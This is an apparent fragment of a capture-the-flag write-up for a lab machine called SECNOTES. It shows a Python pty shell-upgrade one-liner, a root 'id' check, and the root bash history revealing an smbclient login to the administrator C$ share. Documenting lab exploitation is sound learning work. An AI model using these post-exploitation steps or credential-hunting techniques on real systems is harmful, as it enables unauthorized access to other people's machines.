 python3 -c 'import pty;pty.spawn("/bin/bash")'
root@SECNOTES:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@SECNOTES:~# history
history
1 cd /mnt/c/
2 ls
3 cd Users/
4 cd /
5 cd ~
6 ls
7 pwd
8 mkdir filesystem
9 mount //127.0.0.1/c$ filesystem/
10 sudo apt install cifs-utils
11 mount //127.0.0.1/c$ filesystem/
12 mount //127.0.0.1/c$ filesystem/ -o user=administrator
13 cat /proc/filesystems
14 sudo modprobe cifs
15 smbclient
16 apt install smbclient
17 smbclient
18 smbclient -U 'administrator% ' \\\\127.0.0.1\\c$
19 > .bash_history
20 less .bash_history
21 id
22 history
root@SECNOTES:~#